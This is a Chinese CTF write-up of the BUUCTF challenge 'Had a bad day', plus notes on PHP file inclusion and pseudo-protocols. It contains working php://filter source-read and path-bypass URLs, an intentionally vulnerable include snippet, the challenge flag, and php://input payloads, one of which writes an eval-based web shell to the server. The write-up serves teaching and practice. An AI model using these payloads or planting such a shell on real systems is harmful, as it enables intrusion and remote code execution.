目录
前言
关于文件包含漏洞
php伪协议总结
关于php://协议
参考自:
前言
本篇文章使用的靶场是buuctf上的web题目:[BSidesCF 2020]Had a bad day
进行点击选项得到一个这样的url

这里猜测存在sql注入,没测出来。或者可能有php伪协议读取
php://filter/convert.base64-encode/resource=index.php


发现后缀变为.php.php,现在改为
php://filter/convert.base64-encode/resource=index
http://f650f9e6-2c5b-4422-bdf8-9a42ed816d99.node4.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index
php伪协议读取源码,并进行base64解码,得到源码。
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="Images that spark joy">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<title>Had a bad day?</title>
<link rel="stylesheet" href="css/material.min.css">
<link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="page-layout mdl-layout mdl-layout--fixed-header mdl-js-layout mdl-color--grey-100">
<header class="page-header mdl-layout__header mdl-layout__header--scroll mdl-color--grey-100 mdl-color-text--grey-800">
<div class="mdl-layout__header-row">
<span class="mdl-layout-title">Had a bad day?</span>
<div class="mdl-layout-spacer"></div>
<div>
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
<?php
$file = $_GET['category'];
if(isset($file))
{
if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){
include ($file . '.php');
}
else{
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
</div>
<form action="index.php" method="get" id="choice">
<center><button onclick="document.getElementById('choice').submit();" name="category" value="woofers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button>
<button onclick="document.getElementById('choice').submit();" name="category" value="meowers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Meowers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button></center>
</form>
</div>
</div>
</main>
</div>
<script src="js/material.min.js"></script>
</body>
</html>传入的参数必须带有woofers或者index或者meowers
/index.php?category=woofers/../flag

使用伪协议的嵌套协议
/index.php?category=php://filter/convert.base64-encode/woofers/resource=./flag
<!-- Can you read this flag? -->
<?php
// flag{7bc0caab-bb2c-4505-b82c-b9efdc8206bb}
?>
关于文件包含漏洞
形成原因:为了更好地使用代码的重用性,可以使用文件包含函数将文件包含进来,直接使用文件中的代码来提高重用性。但是这也产生了文件包含漏洞,产生原因是在通过 PHP 的函数引入文件时,为了灵活包含文件会将被包含文件设置为变量,通过动态变量来引入需要包含的文件。此时用户可以对变量的值可控,而服务器端未对变量值进行合理地校验或者校验被绕过,就会导致文件包含漏洞。
分类:文件包含又分为本地文件包含和远程文件包含
本地文件包含:当包含的文件在服务器本地时,就形成了本地文件包含。文件包含可以包含任意文件,被包含的文件可以不是 PHP 代码,可以是文本或图片等。
<?php
$file = $_GET['file'];
include($file);
?>远程文件包含:当包含的文件在远程服务器上时,就形成了远程文件包含,远程文件包含需要在 php.ini 中设置
allow_url_include = on(是否允许 include/require 远程文件)
allow_url_fopen = on(是否允许打开远程文件)
php伪协议总结
- php://协议:访问各个输入/输出流
- file://协议:访问本地文件系统
- zip://协议:压缩流
- phar://协议:php归档
- http://协议:访问网站
关于php://协议
在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。
php://input:可以访问请求的原始数据的只读流,在POST请求中访问POST的data部分
对上面用到的伪协议进行解释一下
?woofers=php://filter/read=convert.base64-encode/resource=index
解释:php://filter/ 是一种访问本地文件的协议,/read=convert.base64-encode/ 表示读取的方式是 base64 编码后,resource=index 表示目标文件为index。为什么要进行 base64 编码呢?如果不进行 base64 编码传入,index.php 就会直接执行,我们就看不到文件中的内容了。
php 协议还常用 php://input,这可以访问请求的原始数据的只读流,可以读取 POST 请求的参数。

借图:
查看phpinfo
http://127.0.0.1/include.php?file=php://input
[POST部分]
<?php phpinfo(); ?>

写入一句话
http://127.0.0.1/include.php?file=php://input
[POST部分]
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

参考自:
CTF-WEB:PHP 伪协议 - 乌漆WhiteMoon - 博客园 (cnblogs.com)
PHP伪协议总结 - 个人文章 - SegmentFault 思否